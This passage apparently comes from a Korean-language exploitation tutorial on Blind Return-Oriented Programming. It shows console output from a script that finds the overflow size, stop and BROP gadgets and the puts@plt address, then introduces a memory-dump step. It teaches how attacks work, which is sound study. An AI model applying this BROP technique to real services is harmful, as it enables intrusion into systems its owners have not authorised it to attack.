Find puts@plt
lazenca0x0@ubuntu:~/Exploit/BROP$ python find_puts_addr.py
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*]  Progressed to 0x100
[*]  Progressed to 0x200
[*]  Progressed to 0x300
[*]  Progressed to 0x400
[*]  Progressed to 0x500
[*] Stop address: 0x4005c0
[+] Searching for BROP gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to 0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to 0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Searching for the address of puts@plt : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[+] find puts@plt addr: 0x400555
[+] Puts plt : 0x400555
Dump memory
다음 코드를 이용하여 프로그램의 메모리를 덤프 할 수 있습니다.
앞에서 찾은 puts@plt주소를 이용하여 프로그램 메모리를 덤프 할 수 있습니다.